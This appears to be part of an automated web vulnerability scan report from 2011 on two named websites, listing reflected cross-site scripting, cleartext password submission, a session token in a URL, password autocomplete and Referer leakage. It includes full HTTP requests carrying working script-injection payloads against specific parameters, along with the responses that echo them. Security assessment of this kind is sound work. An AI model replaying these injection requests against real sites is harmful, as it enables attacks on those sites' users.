
1.7. http://reverseinternet.com/domain/webiq005.webiqonline.com [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://reverseinternet.com |
| Path: |
/domain/webiq005.webiqonline.com |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload b089b"><script>alert(1)</script>6196f14765d was submitted in the REST URL parameter 2. This input was echoed as b089b\\\"><script>alert(1)</script>6196f14765d in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /domain/webiq005.webiqonline.comb089b"><script>alert(1)</script>6196f14765d HTTP/1.1
Host: reverseinternet.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.google.com/search?sclient=psy-ab&hl=en&source=hp&q=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&pbx=1&oq=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&aq=f&aqi=&aql=&gs_sm=e&gs_upl=104268l104268l0l104850l1l1l0l0l0l0l0l0ll0l0&bav=on.2,or.r_gc.r_pw.&biw=1096&bih=877&ech=1&psi=HT6DTvuUKOrUiALp0cmODQ.1317223987517.5&emsg=NCSR&noj=1&ei=Hz6DTp6aIKfViALlp8GcDQ
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:35:15 GMT
Server: Apache/2.2.19 (Unix) mod_ssl/2.2.19 OpenSSL/0.9.8e-fips-rhel5 mod_fcgid/2.3.6
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html
Content-Length: 10514
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xh
...[SNIP]...
<a id="golink" href="http://webiq005.webiqonline.comb089b\\\"><script>alert(1)</script>6196f14765d/">
...[SNIP]...
|


1.8. http://www.spyandseek.com/Search.php4 [search_for parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://www.spyandseek.com |
| Path: |
/Search.php4 |
Issue detail
The value of the search_for request parameter is copied into the value of an HTML tag attribute which is encapsulated in single quotation marks. The payload 9d07f'><script>alert(1)</script>db63e3194db was submitted in the search_for parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /Search.php4?search_for=%7B315B0BFB-2BD4-481B-80A3-A9B80727C61B%7D9d07f'><script>alert(1)</script>db63e3194db HTTP/1.1
Host: www.spyandseek.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.google.com/search?sclient=psy-ab&hl=en&source=hp&q=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&pbx=1&oq=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&aq=f&aqi=&aql=&gs_sm=e&gs_upl=104268l104268l0l104850l1l1l0l0l0l0l0l0ll0l0&bav=on.2,or.r_gc.r_pw.&biw=1096&bih=877&ech=1&psi=HT6DTvuUKOrUiALp0cmODQ.1317223987517.5&emsg=NCSR&noj=1&ei=Hz6DTp6aIKfViALlp8GcDQ
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:35:09 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Content-Length: 33469
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>
<title>Spy And Seek t
...[SNIP]...
<INPUT type='text' name='search_for' size='60' maxlength='254' value='{315B0BFB-2BD4-481B-80A3-A9B80727C61B}9d07f'><script>alert(1)</script>db63e3194db'>
...[SNIP]...
|
2. Cleartext submission of password
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
http://reverseinternet.com |
| Path: |
/domain/webiq005.webiqonline.com |
Issue detail
The page contains a form with the following action URL, which is submitted over clear-text HTTP:- http://reverseinternet.com/user/login
The form contains the following password field:
Issue background
Passwords submitted over an unencrypted connection are vulnerable to capture by an attacker who is suitably positioned on the network. This includes any malicious party located on the user's own network, within their ISP, within the ISP used by the application, and within the application's hosting infrastructure. Even if switched networks are employed at some of these locations, techniques exist to circumvent this defence and monitor the traffic passing through switches.
Issue remediation
The application should use transport-level encryption (SSL or TLS) to protect all sensitive communications passing between the client and the server. Communications that should be protected include the login mechanism and related functionality, and any functions where sensitive data can be accessed or privileged actions can be performed. These areas of the application should employ their own session handling mechanism, and the session tokens used should never be transmitted over unencrypted communications. If HTTP cookies are used for transmitting session tokens, then the secure flag should be set to prevent transmission over clear-text HTTP.
Request
GET /domain/webiq005.webiqonline.com HTTP/1.1
Host: reverseinternet.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.google.com/search?sclient=psy-ab&hl=en&source=hp&q=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&pbx=1&oq=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&aq=f&aqi=&aql=&gs_sm=e&gs_upl=104268l104268l0l104850l1l1l0l0l0l0l0l0ll0l0&bav=on.2,or.r_gc.r_pw.&biw=1096&bih=877&ech=1&psi=HT6DTvuUKOrUiALp0cmODQ.1317223987517.5&emsg=NCSR&noj=1&ei=Hz6DTp6aIKfViALlp8GcDQ
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:35:11 GMT
Server: Apache/2.2.19 (Unix) mod_ssl/2.2.19 OpenSSL/0.9.8e-fips-rhel5 mod_fcgid/2.3.6
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html
Content-Length: 16313
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xh
...[SNIP]...
<div id="personalLogin">
<form action="/user/login" method="post" id="loginForm">
<script type="text/javascript">
...[SNIP]...
<input type="text" name="login_email" id="loginEmail" value="Email" onfocus="inputHintFocus(this);" onblur="inputHintBlur(this);"/>
<input type="password" name="login_password" id="loginPassword" value="Password" onfocus="inputHintFocus(this);" onblur="inputHintBlur(this);"/>
<input type="checkbox" name="login_remember" id="loginRemember" value="1" checked="checked"/>
...[SNIP]...
|
3. Session token in URL
previous
next
Summary
| Severity: |
Medium |
| Confidence: |
Firm |
| Host: |
http://reverseinternet.com |
| Path: |
/domain/webiq005.webiqonline.com |
Issue detail
The response contains the following links that appear to contain session tokens:- http://www.greyknight17.com/bb/index.php?PHPSESSID=bd49831da10620f861484e7b1b5b35e2&topic=4603.0
Issue background
Sensitive information within URLs may be logged in various locations, including the user's browser, the web server, and any forward or reverse proxy servers between the two endpoints. URLs may also be displayed on-screen, bookmarked or emailed around by users. They may be disclosed to third parties via the Referer header when any off-site links are followed. Placing session tokens into the URL increases the risk that they will be captured by an attacker.
Issue remediation
The application should use an alternative mechanism for transmitting session tokens, such as HTTP cookies or hidden fields in forms that are submitted using the POST method.
Request
GET /domain/webiq005.webiqonline.com HTTP/1.1
Host: reverseinternet.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.google.com/search?sclient=psy-ab&hl=en&source=hp&q=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&pbx=1&oq=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&aq=f&aqi=&aql=&gs_sm=e&gs_upl=104268l104268l0l104850l1l1l0l0l0l0l0l0ll0l0&bav=on.2,or.r_gc.r_pw.&biw=1096&bih=877&ech=1&psi=HT6DTvuUKOrUiALp0cmODQ.1317223987517.5&emsg=NCSR&noj=1&ei=Hz6DTp6aIKfViALlp8GcDQ
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:35:11 GMT
Server: Apache/2.2.19 (Unix) mod_ssl/2.2.19 OpenSSL/0.9.8e-fips-rhel5 mod_fcgid/2.3.6
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html
Content-Length: 16313
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xh
...[SNIP]...
<div style="float:right;">[<a target="_blank" href="http://www.greyknight17.com/bb/index.php?PHPSESSID=bd49831da10620f861484e7b1b5b35e2&topic=4603.0">visit</a>
...[SNIP]...
|
4. Password field with autocomplete enabled
previous
next
Summary
| Severity: |
Low |
| Confidence: |
Certain |
| Host: |
http://reverseinternet.com |
| Path: |
/domain/webiq005.webiqonline.com |
Issue detail
The page contains a form with the following action URL:- http://reverseinternet.com/user/login
The form contains the following password field with autocomplete enabled:
Issue background
Most browsers have a facility to remember user credentials that are entered into HTML forms. This function can be configured by the user and also by applications which employ user credentials. If the function is enabled, then credentials entered by the user are stored on their local computer and retrieved by the browser on future visits to the same application.
The stored credentials can be captured by an attacker who gains access to the computer, either locally or through some remote compromise. Further, methods have existed whereby a malicious web site can retrieve the stored credentials for other applications, by exploiting browser vulnerabilities or through application-level cross-domain attacks.
Issue remediation
To prevent browsers from storing credentials entered into HTML forms, you should include the attribute autocomplete="off" within the FORM tag (to protect all form fields) or within the relevant INPUT tags (to protect specific individual fields).
Request
GET /domain/webiq005.webiqonline.com HTTP/1.1
Host: reverseinternet.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.google.com/search?sclient=psy-ab&hl=en&source=hp&q=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&pbx=1&oq=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&aq=f&aqi=&aql=&gs_sm=e&gs_upl=104268l104268l0l104850l1l1l0l0l0l0l0l0ll0l0&bav=on.2,or.r_gc.r_pw.&biw=1096&bih=877&ech=1&psi=HT6DTvuUKOrUiALp0cmODQ.1317223987517.5&emsg=NCSR&noj=1&ei=Hz6DTp6aIKfViALlp8GcDQ
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:35:11 GMT
Server: Apache/2.2.19 (Unix) mod_ssl/2.2.19 OpenSSL/0.9.8e-fips-rhel5 mod_fcgid/2.3.6
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html
Content-Length: 16313
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xh
...[SNIP]...
<div id="personalLogin">
<form action="/user/login" method="post" id="loginForm">
<script type="text/javascript">
...[SNIP]...
<input type="text" name="login_email" id="loginEmail" value="Email" onfocus="inputHintFocus(this);" onblur="inputHintBlur(this);"/>
<input type="password" name="login_password" id="loginPassword" value="Password" onfocus="inputHintFocus(this);" onblur="inputHintBlur(this);"/>
<input type="checkbox" name="login_remember" id="loginRemember" value="1" checked="checked"/>
...[SNIP]...
|
5. Cross-domain Referer leakage
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
http://www.spyandseek.com |
| Path: |
/Search.php4 |
Issue detail
The page was loaded from a URL containing a query string:- http://www.spyandseek.com/Search.php4?search_for=%7B315B0BFB-2BD4-481B-80A3-A9B80727C61B%7D
The response contains the following links to other domains:- http://creativecommons.org/licenses/publicdomain/
- http://pagead2.googlesyndication.com/pagead/show_ads.js
- http://sunbeltblog.blogspot.com/
- http://www.google.com/
- http://www.google.com/search?hl=en&lr=&q=html5video
- http://www.google.com/search?hl=en&lr=&q={315B0BFB-2BD4-481B-80A3-A9B80727C61B}
- http://www.google.com/search?hl=en&lr=&q={5CF6E838-481B-4670-9AAD-0E4DA8E4E262}
- http://www.google.com/search?hl=en&lr=&q={AA2D3B53-5447-481B-A1B0-B64D82CE3809}: NameServer = 10.20.32.18,10.10.15.107
- http://www.google.com/search?hl=en&lr=&q={BD1F1BCB-B8FF-481B-931C-43A2BCE79993}: NameServer = 62.13.171.2 62.13.171.1
- http://www.google.com/search?hl=en&lr=&q={FCADE536-93F5-4577-80A3-E7C32FAC4C7D}
- http://www.google.com/search?hl=en&lr=&q={db763ed8-100a-481b-8913-50a2f41dcdc3}
- http://www.trendsecure.com/portal/en-US/tools/security_tools/hijackthis/download
Issue background
When a web browser makes a request for a resource, it typically adds an HTTP header, called the "Referer" header, indicating the URL of the resource from which the request originated. This occurs in numerous situations, for example when a web page loads an image or script, or when a user clicks on a link or submits a form.
If the resource being requested resides on a different domain, then the Referer header is still generally included in the cross-domain request. If the originating URL contains any sensitive information within its query string, such as a session token, then this information will be transmitted to the other domain. If the other domain is not fully trusted by the application, then this may lead to a security compromise.
You should review the contents of the information being transmitted to other domains, and also determine whether those domains are fully trusted by the originating application.
Today's browsers may withhold the Referer header in some situations (for example, when loading a non-HTTPS resource from a page that was loaded over HTTPS, or when a Refresh directive is issued), but this behaviour should not be relied upon to protect the originating URL from disclosure.
Note also that if users can author content within the application then an attacker may be able to inject links referring to a domain they control in order to capture data from URLs used within the application.
Issue remediation
The application should never transmit any sensitive information within the URL query string. In addition to being leaked in the Referer header, such information may be logged in various locations and may be visible on-screen to untrusted parties.
Request
GET /Search.php4?search_for=%7B315B0BFB-2BD4-481B-80A3-A9B80727C61B%7D HTTP/1.1
Host: www.spyandseek.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.google.com/search?sclient=psy-ab&hl=en&source=hp&q=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&pbx=1&oq=%22webiq005.webiqonline.com%2FWebIQ%2FDataServer%2FDataServer.dll%3F%22&aq=f&aqi=&aql=&gs_sm=e&gs_upl=104268l104268l0l104850l1l1l0l0l0l0l0l0ll0l0&bav=on.2,or.r_gc.r_pw.&biw=1096&bih=877&ech=1&psi=HT6DTvuUKOrUiALp0cmODQ.1317223987517.5&emsg=NCSR&noj=1&ei=Hz6DTp6aIKfViALlp8GcDQ
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
|
Response
HTTP/1.1 200 OK
Date: Wed, 28 Sep 2011 15:35:05 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Content-Length: 22784
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>
<title>Spy And Seek t
...[SNIP]...
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
...[SNIP]...
<img src='Images/Superhero.gif' width='10px' hight='10px'>
<a href='http://www.trendsecure.com/portal/en-US/tools/security_tools/hijackthis/download'> HijackThis </a>
...[SNIP]...
<p><a href='http://www.google.com/'><strong>
...[SNIP]...
</a> - <a HREF='http://www.google.com/search?hl=en&lr=&q={315B0BFB-2BD4-481B-80A3-A9B80727C61B}' target='_blank'>GS</a>
...[SNIP]...
</a> - <a HREF='http://www.google.com/search?hl=en&lr=&q={db763ed8-100a-481b-8913-50a2f41dcdc3}' target='_blank'>GS</a>
...[SNIP]...
</a> - <a HREF='http://www.google.com/search?hl=en&lr=&q={AA2D3B53-5447-481B-A1B0-B64D82CE3809}: NameServer = 10.20.32.18,10.10.15.107' target='_blank'>GS</a>
...[SNIP]...
</a> - <a HREF='http://www.google.com/search?hl=en&lr=&q={BD1F1BCB-B8FF-481B-931C-43A2BCE79993}: NameServer = 62.13.171.2 62.13.171.1' target='_blank'>GS</a>
...[SNIP]...
</a> - <a HREF='http://www.google.com/search?hl=en&lr=&q={5CF6E838-481B-4670-9AAD-0E4DA8E4E262}' target='_blank'>GS</a>
...[SNIP]...
</a> - <a HREF='http://www.google.com/search?hl=en&lr=&q={315B0BFB-2BD4-481B-80A3-A9B80727C61B}' target='_blank'>GS</a>
...[SNIP]...
</a> - <a HREF='http://www.google.com/search?hl=en&lr=&q={FCADE536-93F5-4577-80A3-E7C32FAC4C7D}' target='_blank'>GS</a>
...[SNIP]...
</a> - <a HREF='http://www.google.com/search?hl=en&lr=&q={315B0BFB-2BD4-481B-80A3-A9B80727C61B}' target='_blank'>GS</a>
...[SNIP]...
</a> - <a HREF='http://www.google.com/search?hl=en&lr=&q={315B0BFB-2BD4-481B-80A3-A9B80727C61B}' target='_blank'>GS</a>
...[SNIP]...
</a> - <a HREF='http://www.google.com/search?hl=en&lr=&q={FCADE536-93F5-4577-80A3-E7C32FAC4C7D}' target='_blank'>GS</a>
...[SNIP]...
</a> - <a HREF='http://www.google.com/search?hl=en&lr=&q={315B0BFB-2BD4-481B-80A3-A9B80727C61B}' target='_blank'>GS</a>
...[SNIP]...
</a> - <a HREF='http://www.google.com/search?hl=en&lr=&q={FCADE536-93F5-4577-80A3-E7C32FAC4C7D}' target='_blank'>GS</a>
...[SNIP]...
</a> - <a HREF='http://www.google.com/search?hl=en&lr=&q=html5video' target='_blank'>GS</a>
